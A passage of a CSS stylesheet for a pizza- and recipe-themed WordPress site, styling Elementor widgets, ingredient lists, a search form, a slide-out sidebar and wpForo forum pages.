  display: grid;
  grid-template-columns: 140px 1fr;
  align-items: center;
}
.recipe-widget-item:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 100%;
  height: 1px;
  bottom: 0;
  background-color: #eee;
  transform: translateX(-50%);
}
.recipe-widget-item:nth-last-child(2):after {
  display: none;
}

.recipe-widget-image {
  margin-bottom: 10px;
  width: 140px;
  height: 140px;
  background-size: cover;
  background-position: center;
  background-repeat: none;
  border-radius: 9999px;
  -webkit-mask-size: cover;
          mask-size: cover;
}

.recipe-widget-info {
  padding-left: 20px;
}
.recipe-widget-info .title > h2 {
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  transition: 0.25s;
}
.recipe-widget-info p {
  margin: 0;
  font-family: "Poppins", sans-serif;
}
.recipe-widget-info .read-more {
  margin-top: 5px;
  display: inline-block;
  font-family: "Poppins", sans-serif !important;
  font-weight: 600;
  color: #D50000;
}

@media all and (max-width: 767px) {
  .recipe-main-image {
    transform-origin: 0 0;
    transform: scale(0.5) translateY(40px);
  }
  .recipe-expert {
    padding: 0 !important;
  }
}
@media all and (max-width: 1024px) {
  .recipe-widget-item {
    position: relative;
    padding: 15px 0;
    grid-template-columns: 1fr;
  }
  .recipe-widget-image {
    display: block !important;
  }
  .recipe-widget-info {
    padding-left: 0;
  }
}
.agency-search .e-add-post-item > div > div {
  width: 100% !important;
}

.e-add-posts-container.e-add-skin-grid .e-add-post-item .e-add-post-block {
  display: flex;
}
.e-add-posts-container.e-add-skin-grid .e-add-post-item .e-add-post-block div {
  flex-grow: 1;
}

html body .e-add-infiniteScroll button.e-add-view-more-button {
  margin: 0 !important;
  padding: 15px !important;
  font-size: 24px !important;
  font-weight: 600 !important;
}

@media all and (max-width: 768px) {
  html body .e-add-infiniteScroll button.e-add-view-more-button {
    transform: translateY(170px) !important;
    margin-top: -160px !important;
  }
}
.elementor-widget-container p > a.booking-btn {
  color: #D50000;
  padding: 15px !important;
  color: #FFF !important;
}

.pizza-container .e-add.querytype-post {
  padding-bottom: 0;
}

.user-pizza-profile {
  min-width: 100%;
  max-width: 100%;
}
.user-pizza-profile .elementor-column:hover a {
  color: #D50000 !important;
}
.user-pizza-profile .elementor-image {
  border-radius: 16px !important;
  overflow: hidden;
}
.user-pizza-profile .elementor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  border-bottom-left-radius: 16px;
  border-bottom-right-radius: 16px;
  background: rgb(0, 0, 0);
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.35) 0%, rgba(2, 0, 36, 0) 100%);
}
.user-pizza-profile .elementor-author-box,
.user-pizza-profile .elementor-author-box__text {
  width: 100%;
}
.user-pizza-profile .elementor-author-box a,
.user-pizza-profile .elementor-author-box__text a {
  transition: 0.15s ease;
}
.user-pizza-profile .elementor-author-box a:hover, .user-pizza-profile .elementor-author-box a:hover *,
.user-pizza-profile .elementor-author-box__text a:hover,
.user-pizza-profile .elementor-author-box__text a:hover * {
  color: #D50000 !important;
}
.user-pizza-profile .elementor-author-box-text *:hover {
  color: #D50000;
}
.user-pizza-profile h4.elementor-author-box__name {
  display: block;
  width: calc(100% - 60px);
  margin-left: auto;
  margin-right: auto;
  padding: 0 30px;
  font-size: 24px !important;
  transition: 0.15s ease;
  transform: translateY(0px);
}
.user-pizza-profile .elementor-widget-container,
.user-pizza-profile .elementor-widget-container .elementor-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.user-pizza-profile .elementor-widget-container img,
.user-pizza-profile .elementor-widget-container .elementor-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ingredient {
  position: relative;
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding: 15px 0;
}
.ingredient * {
  font-family: "Poppins", sans-serif;
}
.ingredient:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 100%;
  height: 1px;
  bottom: 0;
  background-color: #eee;
  transform: translateX(-50%);
}
.ingredient:nth-last-child(2):after {
  background-color: #fff !important;
}

.ingredient-quantity,
.ingredient-product {
  display: block;
  text-align: center;
}

.ingredient-quantity {
  text-align: left;
}

.ingredient-product {
  font-weight: 600;
  text-align: right;
  color: #D50000;
}

/* Search form */
.open .elementor-icon-wrapper {
  margin-top: 15px !important;
  margin-right: -10px;
  margin-bottom: 10px;
}
.open .elementor-icon-wrapper .elementor-icon {
  margin-top: -10px !important;
  margin-right: -5px !important;
  margin-bottom: 20px !important;
}

.search-form {
  position: relative;
  margin-bottom: 20px !important;
  border-radius: 100px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
.search-form * {
  background: transparent !important;
  border-radius: 100px !important;
}
.search-form .elementor-search-form__container {
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  align-items: center;
  padding: 0 15px;
  max-height: 75px !important;
  min-height: 75px !important;
  background-color: #fff !important;
}
.search-form .elementor-widget-container .elementor-search-form__input {
  background: transparent !important;
  text-align: left;
}
.search-form .elementor-widget-container .elementor-search-form__submit {
  display: flex !important;
  align-items: center;
  justify-content: center;
  min-width: 48px !important;
  max-width: 48px !important;
  min-height: 48px !important;
  max-height: 48px !important;
  position: absolute !important;
  top: 50% !important;
  right: 20px !important;
  border-radius: 100px !important;
  background: #D50000 !important;
  transform: translateY(-50%);
}

.search-form {
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}

.search-form.inset {
  margin: 0 20px 20px !important;
}
.search-form.inset .elementor-widget-container .elementor-search-form__submit {
  padding: 15px 0;
  font-size: 18px;
}

.agency-widget section > .elementor-container > .elementor-row {
  display: block;
}
.agency-widget section > .elementor-container > .elementor-row .elementor-col-50:first-child {
  margin-bottom: 5px;
}
.agency-widget .service-name {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700 !important;
}

.global-sidebar {
  width: 80%;
  height: 100vh;
  position: fixed !important;
  top: 0;
  right: 0;
  border-radius: 30px 0 0 30px;
  overflow: hidden;
  transform: translateX(100%);
  z-index: 9998;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.25);
  transition: transform 0.25s;
}
.global-sidebar .elementor-shape {
  display: none !important;
}
.admin-bar .global-sidebar .elementor-icon-wrapper {
  margin-top: 35px;
}
.global-sidebar.open {
  transform: translateX(0);
  transition: transform 0.25s;
}

.sidebar-menu ul {
  list-style-type: none;
}
.sidebar-menu ul:not(.sub-menu) > li.menu-item-has-children {
  background-image: url("./assets/images/chevron-down.png");
  background-position-y: 13px;
  background-position-x: calc(100% - 15px);
  background-size: 16px;
  background-repeat: no-repeat;
}
.sidebar-menu ul:not(.sub-menu) > li > a {
  display: block;
  padding: 10px;
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 600;
}
.sidebar-menu ul.sub-menu {
  display: none;
  padding-left: 20px;
}
.sidebar-menu ul.sub-menu li a {
  display: inline-block;
  padding: 5px 0;
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
}

.sidebar-menu {
  max-height: 60vh;
  overflow-y: scroll;
}
.sidebar-menu .menu {
  padding: 0 20px !important;
}

/* Social icons */
.social-icons .elementor-social-icons-wrapper {
  display: flex !important;
  justify-content: space-between !important;
  padding: 0 10%;
}

/* Mobile sidebar */
.search-form.inset {
  width: calc(100% - 50px) !important;
  margin: 0 auto 20px auto !important;
  position: relative;
}

.elementor--search-form-button-type-text .elementor-widget-container,
.elementor--search-form-button-type-text .elementor-widget-container > .elementor-element {
  width: 80% !important;
}

@media all and (max-width: 767px) {
  body .main-intro .elementor-column:first-child {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
}
.profile-forum-dashboard h5 {
  margin: 0;
  font-size: 24px;
  font-weight: 500;
  font-family: "Poppins";
}
.profile-forum-dashboard .wpf-prof-name {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
}
.profile-forum-dashboard .wpf-prof-buttons {
  margin-top: 20px !important;
}
.profile-forum-dashboard .wpforo-widget-wrap .wpforo-widget-content {
  padding-bottom: 0 !important;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-member-profile-button,
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout {
  display: inline-flex !important;
  align-items: center;
  justify-content: center;
  width: 42px;
  height: 42px;
  margin-left: 10px;
  border-radius: 100px !important;
  transition: 0.15s;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-member-profile-button:hover,
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout:hover {
  background: gainsboro !important;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-member-profile-button i,
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout i {
  color: #D50000;
  transition: 0.15s;
  font-size: 18px;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout:hover i {
  color: #fff !important;
}

#wpforo #wpforo-wrap .wpf-p-error {
  background-color: transparent !important;
}

#wpforo #wpforo-wrap .wpforo-topic-footer {
  display: none;
}

#wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-top select {
  display: none !important;
}
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap {
  padding: 20px 0;
  text-align: left !important;
}
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button {
  background: none !important;
  border: 0 !important;
  color: #D50000 !important;
  font-size: 16px !important;
}
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info {
  font-size: 16px !important;
}

/* Search */
#wpforo-search-title {
  display: none;
}

#wpforo #wpforo-wrap .wpf-bar-right {
  transform: translateY(-10px);
}

#wpforo #wpforo-wrap .wpf-search input[type=text].wpf-search-field {
  box-shadow: none !important;
  height: auto !important;
  text-indent: 30px;
}

#wpforo #wpforo-wrap .wpf-search .wpf-search-form i {
  color: #D50000 !important;
  font-size: 28px;
  transform: translate(10px, 12px);
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar {
  background: none !important;
  border: 0 !important;
}
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar + hr {
  display: none;
}

#wpforo #wpforo-wrap .wpforo-search-wrap input[type=submit] {
  background: none !important;
  border: 0 !important;
  margin-top: 20px;
  padding: 20px 40px !important;
  background-color: #D50000 !important;
  font-size: 16px !important;
  box-shadow: none !important;
  border-radius: 100px !important;
}

#wpforo #wpforo-wrap .wpf-navi select.wpf-navi-dropdown {
  display: none !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-snavi {
  width: 50% !important;
  float: right;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpfw-90.wpfin {
  width: 100% !important;
}

html body.wpft-search #wpforo {
  margin: 0 auto !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr {
  display: none !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon {
  display: none !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr {
  grid-template-columns: 2fr 1fr 1fr 1fr 1fr;
  display: grid;
  background: transparent !important;
  padding: 30px 20px 0 !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-stext {
  padding: 20px 30px;
  font-size: 16px;
  line-height: 1.5;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-title a {
  color: #D50000 !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-sword {
  color: #ff9898 !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-title,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-date,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-user,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-result.author-avatar,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-result,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-forum {
  font-size: 18px !important;
}

.wpforo-search-content > table {
  padding: 30px !important;
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  overflow: hidden;
}

/* Navigation */
html body .wpf-menu {
  margin-bottom: 30px !important;
}
html body .wpf-menu li:nth-child(odd),
html body .wpf-menu li:nth-child(4) {
  display: none !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu {
  background-color: transparent;
}
html body #wpforo #wpforo-wrap #wpforo-menu li {
  border-right: 0;
  border-radius: 30px;
  margin-right: 10px;
}
html body #wpforo #wpforo-wrap #wpforo-menu li:hover, html body #wpforo #wpforo-wrap #wpforo-menu li.wpforo-active {
  border-right: 0;
  background: #D50000 !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li:hover a, html body #wpforo #wpforo-wrap #wpforo-menu li.wpforo-active a {
  color: white !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li:before {
  display: none;
}
html body #wpforo #wpforo-wrap #wpforo-menu li a {
  color: #333;
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu {
  background-color: white;
  border-radius: 15px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  transform: translateY(10px);
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu li {
  border-radius: 0 !important;
  margin-right: 0;
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu li a {
  color: #333 !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu li a:hover {
  color: white !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts {
  margin-right: 0;
  padding: 0;
  border-right: 0;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts i {
  color: #D50000;
  transition: 0.25s ease-in;
  text-shadow: none;
  font-size: 32px;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts i:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts-count {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 5px 10px;
  border: 2px solid #D50000;
  border-radius: 100px;
  background-color: white;
  color: #D50000;
  font-size: 16px;
  text-shadow: none !important;
  transform-origin: 100% 100%;
  transform: scale(0.7);
}
html body #wpforo #wpforo-wrap .wpf-notifications {
  top: -10px;
  padding: 15px;
  border-top: 0;
  border-bottom: 0 !important;
  border-radius: 30px;
  background: #FFF;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-nleft {
  display: none;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-nright a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-nright a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-head {
  border-bottom: 2px solid #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li {
  padding: 10px 0 !important;
  border-bottom: 0 !important;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-action-clear-all {
  color: #D50000;
  transition: 0.25s ease-in;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-action-clear-all:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-bottom {
  padding: 30px 0 0 !important;
}
html body #wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-bottom .wpf-navi-wrap {
  text-align: left;
}

/* Main forum */
html body:not(.admin-bar) #wpforo #wpforo-wrap #wpforo-menu li:last-child {
  display: none;
}

html body #wpforo {
  width: 90%;
  max-width: 1170px;
  margin: 100px auto 0 auto;
  padding: 30px;
}
html body #wpforo .fas.fa-info-circle.wpfcl-5 {
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-please-login {
  font-size: 16px;
}
html body #wpforo #wpforo-wrap .wpf-please-login a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-please-login a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap label {
  display: inline-block !important;
  transform: translateY(-7px) !important;
}
html body .wpfl-2 {
  padding: 30px !important;
  border-radius: 30px;
  background-color: white !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  overflow: hidden;
}
html body #wpforo #wpforo-wrap #wpforo-title {
  display: none;
}
html body #wpforo #wpforo-wrap #wpforo-description {
  border-bottom: 0;
  font-size: 18px;
  color: #777;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-category {
  width: calc(100% + 60px);
  margin-top: -30px;
  margin-left: -30px;
  margin-bottom: 30px;
  background: #D50000;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  padding: 10px 30px;
  border-radius: 30px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-category > div {
  font-size: 18px;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-category .cat-title {
  padding-left: 20px;
}
html body .wpforo-right-sidebar #search-2 {
  display: none;
}
html body .wpforo-right-sidebar #recent-posts-2 {
  margin-top: 0 !important;
}
html body #wpforo #wpforo-wrap .wpforo-description {
  font-size: 18px;
  line-height: 1.5;
}
html body #wpforo #wpforo-wrap .wpfl-2 .forum-wrap {
  padding: 10px 20px;
  border-top: 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .forum-wrap:last-child .wpforo-forum:after {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 30px;
  background-color: #FFF;
  position: relative;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  height: 1px;
  width: 70%;
  margin: 0 auto;
  background-color: #CCC;
  transform: translateX(-50%);
}
.wpforo-forum-wrap:nth-last-of-type(2) html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum:after {
  display: none;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra {
  display: flex;
  flex: 1 0 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post {
  width: 70%;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-title {
  margin-bottom: 10px;
  padding-right: 20px;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.5;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-title a {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-info {
  padding-right: 20px;
  background: none !important;
  background-color: #D50000;
  line-height: 1.5;
  font-size: 16px !important;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-info a {
  color: #bc0000 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-avatar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 70px;
  height: 70px;
  border-radius: 100px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-extra .wpforo-last-post-avatar img {
  width: 70px;
  height: 70px;
  border: 0;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum .wpforo-forum-title {
  margin-bottom: 10px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum .wpforo-forum-title a {
  font-size: 24px !important;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum .wpforo-forum-title a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-description {
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 1.5;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-stat {
  color: #D50000;
  font-size: 16px;
}
html body #wp-foro .fas.fa-comments {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-forum-icon {
  display: none;
}
html body #wpforo #wpforo-wrap a {
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap a:hover {
  color: #a20000 !important;
}

/* Recent Posts */
html body.wpft-recent #wpforo #wpforo-wrap .wpforo-recent-content {
  overflow: none !important;
  padding: 30px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  border-radius: 30px;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon {
  display: none !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title p a {
  color: #D50000;
  transition: 0.25s ease-in;
  display: block;
  font-size: 24px !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title p a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title p, html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title,
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-title span {
  font-size: 18px !important;
  line-height: 1.35;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-spost-forum a {
  color: #333;
  display: block;
  font-size: 21px !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext {
  display: flex;
  justify-content: space-between;
  width: 100% !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext ul {
  width: 100%;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext li * {
  font-size: 16px !important;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext li a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-stext li a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ttr {
  padding-top: 20px;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ttr:first-child {
  padding-top: 0;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr {
  position: relative;
  padding: 0;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr:last-child {
  padding-bottom: 0;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 15%;
  width: 70%;
  height: 1px;
  background-color: #CCC;
}
html body.wpft-recent #wpforo #wpforo-wrap .wpf-ptr:last-child:after {
  display: none;
}
html body.wpft-recent #wpforo #wpforo-wrap tr,
html body.wpft-recent #wpforo #wpforo-wrap td {
  display: flex !important;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
html body.wpft-recent #wpforo #wpforo-wrap tr td {
  min-width: 50%;
  align-items: center;
}

/* Discussion */
html body .wpforo-topic-head {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-active {
  background-color: transparent !important;
}
html body #wpforo #wpforo-wrap .wpforo-add-topic {
  width: auto;
  display: block !important;
  float: right;
  padding: 10px 15px 10px 15px !important;
  border-radius: 100px;
  background: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpforo-add-topic .wpf-button {
  padding-left: 0 !important;
  border: 0;
  background: none;
  color: white;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  box-shadow: none;
}
html body #wpforo #wpforo-wrap .wpforo-add-topic i {
  color: white !important;
  margin-right: 5px;
  font-size: 16px;
}
html body #wpforo #wpforo-wrap .wpf-action-link {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 1px 7px 1px;
  margin: 0 0 15px;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum i {
  font-size: 18px;
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum:hover,
html body #wpforo #wpforo-wrap .wpf-action-link .wpf-subscribe-forum:hover i {
  color: #a20000 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head {
  width: calc(100% + 60px);
  margin-top: -30px;
  margin-left: -30px;
  margin-bottom: 30px;
  background: #D50000;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  padding: 10px 30px;
  border-radius: 30px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head > div {
  font-size: 18px;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head .cat-title {
  padding-left: 20px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-title {
  margin-bottom: 7px;
  font-size: 21px;
  font-weight: 600px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-title a {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-title i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-start-info {
  font-size: 16px;
  font-weight: 500;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-start-info a {
  color: #D50000;
}
html body #wpforo #wpforo-wrap .wpf-sbtn {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap {
  border-top: 0;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic {
  width: 100%;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
  background-color: #FFF;
  position: relative;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  height: 1px;
  width: 70%;
  margin: 0 auto;
  background-color: #CCC;
  transform: translateX(-50%);
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap:last-child > .wpforo-topic:after {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap:first-child > .wpforo-topic {
  padding-top: 0 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap:last-child > .wpforo-topic {
  padding-bottom: 0 !important;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-avatar {
  width: auto;
  margin-right: 15px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-avatar img {
  width: 70px;
  height: 70px;
  border: 0;
  border-radius: 100px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat > div {
  width: 100%;
  float: none;
  clear: both;
  color: #D50000;
  font-weight: 700;
  text-align: right;
}
html body #wpforo #wpforo-wrap .wpfl-2 .topic-wrap .wpforo-topic-stat > div label {
  font-weight: 500;
  color: #333;
  transform: none !important;
}

/* Topic */
.wpforo-topic {
  display: flex;
  align-items: center;
}
.wpforo-topic-stat-views, .wpforo-topic-stat-posts {
  display: none;
}

#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost {
  text-align: left !important;
}

/* Thread */
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-left {
  width: 100% !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-navi.wpf-navi-topic-top {
  display: none;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right {
  width: 100% !important;
  float: left !important;
  padding-bottom: 20px !important;
  text-align: left !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right .wpf-button {
  display: block !important;
  border-radius: 100px !important;
  border: 0 !important;
  background-color: #D50000 !important;
  padding: 15px 25px !important;
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right .wpf-button i {
  display: none !important;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-head-bar-right .wpf-button:hover {
  color: #a20000;
}
html body #wpforo #wpforo-wrap .wpforo-main .wpf-member-title.wpfut {
  border-radius: 100px;
  color: #D50000 !important;
}

/* Forum post */
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post {
  display: grid;
  grid-template-columns: 200px 1fr;
  align-items: center;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head {
  padding: 10px 0;
  border-bottom: 0;
  background-color: transparent;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head * {
  font-size: 18px !important;
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head *:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left {
  max-width: 250px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-name {
  font-size: 18px;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-name a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-name a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-avatar {
  position: relative;
}
html body #wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .author-avatar span {
  position: absolute;
  bottom: 0;
  right: 0;
